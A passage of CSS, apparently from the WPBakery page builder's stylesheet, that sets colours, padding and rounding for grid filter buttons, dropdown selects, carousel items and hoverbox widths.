 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item {
  background-color:#a991d3
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover {
  background-color:#8d6dc4
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item {
  background-color:#73bfd5
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover {
  background-color:#4cadc9
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item {
  background-color:#e1d9cb
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover {
  background-color:#cec2ab
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item {
  background-color:#695f77
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover {
  background-color:#50485b
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item {
  background-color:#9ce2b8
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover {
  background-color:#75d69c
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item {
  background-color:#444
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover {
  background-color:#2a2a2a
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item {
  background-color:#d2d2d2
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item>span {
  color:#666
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover {
  background-color:#ebebeb
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span {
  color:#666
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item {
  background-color:#fad398
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover {
  background-color:#f7be68
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item {
  background-color:#86baea
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover {
  background-color:#5aa1e3
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item {
  background-color:#87c456
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover {
  background-color:#6dab3c
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item {
  background-color:#f7817d
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover {
  background-color:#f4524d
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item {
  background-color:#fab698
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover {
  background-color:#f79468
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item {
  background-color:#cb9fcd
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover {
  background-color:#b97ebb
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item {
  background-color:#e6e6e6
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item>span {
  color:#666
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover {
  background-color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span {
  color:#666
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item {
  margin:0;
  border:1px solid transparent;
  border-collapse:collapse;
  padding:3px 7px
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:nth-child(n+2),
 .vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:nth-child(n+2) {
  border-left:none;
  margin-left:1px;
  border-top:none;
  margin-top:1px
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child,
 .vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:first-child {
  border-top-left-radius:3px;
  border-bottom-left-radius:3px;
  border-top:0
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child,
 .vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:last-child {
  border-top-right-radius:3px;
  border-bottom-right-radius:3px
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child {
  border-top-left-radius:30px;
  border-bottom-left-radius:30px;
  border-top:0
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child {
  border-top-right-radius:30px;
  border-bottom-right-radius:30px
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded-all>.vc_grid-filter-item {
  border-radius:3px!important
 }
 .vc_grid-filter.vc_grid-filter-filled-round-all>.vc_grid-filter-item {
  border-radius:30px!important
 }
 .vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item {
  font-size:12px;
  padding:1px 5px
 }
 .vc_grid-filter.vc_grid-filter-size-sm .vc_grid-filter-item {
  font-size:13px;
  padding:2px 7px
 }
 .vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item {
  font-size:100%;
  padding:2px 10px
 }
 .vc_grid-filter.vc_grid-filter-size-lg .vc_grid-filter-item {
  font-size:18px;
  padding:4px 10px
 }
 .vc_grid-filter-select {
  display:none
 }
 .vc_grid-filter-dropdown,
 .vc_grid-filter-select {
  font-size:12px;
  margin-bottom:20px
 }
 .vc_grid-filter-dropdown.vc_grid-filter-center,
 .vc_grid-filter-select.vc_grid-filter-center {
  text-align:center
 }
 .vc_grid-filter-dropdown.vc_grid-filter-right,
 .vc_grid-filter-select.vc_grid-filter-right {
  text-align:right
 }
 .vc_grid-filter-dropdown.vc_grid-filter-left,
 .vc_grid-filter-select.vc_grid-filter-left {
  text-align:left
 }
 .vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,
 .vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon {
  display:none
 }
 .vc_grid-filter-dropdown .vc_grid-styled-select select,
 .vc_grid-filter-select .vc_grid-styled-select select {
  outline:0;
  display:inline-block
 }
 @media (min-width:768px) {
  .vc_grid-filter-dropdown.vc_grid-filter-color-blue .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-blue .vc_arrow-icon-navicon {
   color:#5472d2
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon {
   color:#00c1cf
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-pink .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-pink .vc_arrow-icon-navicon {
   color:#fe6c61
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-violet .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-violet .vc_arrow-icon-navicon {
   color:#8d6dc4
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon {
   color:#4cadc9
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-chino .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-chino .vc_arrow-icon-navicon {
   color:#cec2ab
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon {
   color:#50485b
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon {
   color:#75d69c
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-black .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-black .vc_arrow-icon-navicon {
   color:#2a2a2a
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-grey .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-grey .vc_arrow-icon-navicon {
   color:#ebebeb
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-orange .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-orange .vc_arrow-icon-navicon {
   color:#f7be68
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-sky .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-sky .vc_arrow-icon-navicon {
   color:#5aa1e3
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-green .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-green .vc_arrow-icon-navicon {
   color:#6dab3c
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon {
   color:#f4524d
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon {
   color:#f79468
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-purple .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-purple .vc_arrow-icon-navicon {
   color:#b97ebb
  }
  .vc_grid-filter-dropdown.vc_grid-filter-color-white .vc_arrow-icon-navicon,
  .vc_grid-filter-select.vc_grid-filter-color-white .vc_arrow-icon-navicon {
   color:#fff
  }
  .vc_grid-filter-dropdown .vc_grid-styled-select,
  .vc_grid-filter-select .vc_grid-styled-select {
   border:1px solid #ccc;
   display:inline-block;
   height:30px;
   overflow:hidden;
   padding-right:5px;
   text-align:left;
   width:auto;
   vertical-align:middle
  }
  .vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,
  .vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon {
   font-size:17px;
   display:inline;
   vertical-align:middle
  }
  .vc_grid-filter-dropdown .vc_grid-styled-select select,
  .vc_grid-filter-select .vc_grid-styled-select select {
   background:none repeat scroll 0 0 transparent;
   border:0 none;
   border-radius:0;
   height:30px;
   line-height:1;
   margin-right:-50px;
   padding:5px;
   position:relative;
   font-size:12px;
   z-index:0;
   cursor:pointer;
   max-width:inherit!important
  }
 }
 @media (max-width:768px) {
  .vc_responsive .vc_grid-filter-select {
   display:block
  }
  .vc_responsive .vc_grid-filter {
   display:none!important
  }
 }
 .owl-carousel .owl-item .vc_grid-item {
  -webkit-transform:translate3D(0,0,0);
  -ms-transform:translate3D(0,0,0);
  transform:translate3D(0,0,0)
 }
 .owl-carousel .owl-animated-out {
  z-index:0
 }
 .owl-carousel .owl-animated-in {
  z-index:1
 }
 .vc-hoverbox-wrapper,
 .vc-hoverbox-wrapper * {
  box-sizing:border-box
 }
 .vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back,
 .vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front {
  border-radius:10px
 }
 .vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-back,
 .vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-front {
  border-radius:50px
 }
 .vc-hoverbox-wrapper.vc-hoverbox-align--center {
  text-align:center
 }
 .vc-hoverbox-wrapper.vc-hoverbox-align--left {
  text-align:left
 }
 .vc-hoverbox-wrapper.vc-hoverbox-align--right {
  text-align:right
 }
 .vc-hoverbox-wrapper .vc-hoverbox {
  position:relative;
  display:inline-block;
  text-align:center;
  width:100%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox {
  width:100%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--90 .vc-hoverbox {
  width:90%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--80 .vc-hoverbox {
  width:80%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--70 .vc-hoverbox {
  width:70%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--60 .vc-hoverbox {
  width:60%
 }
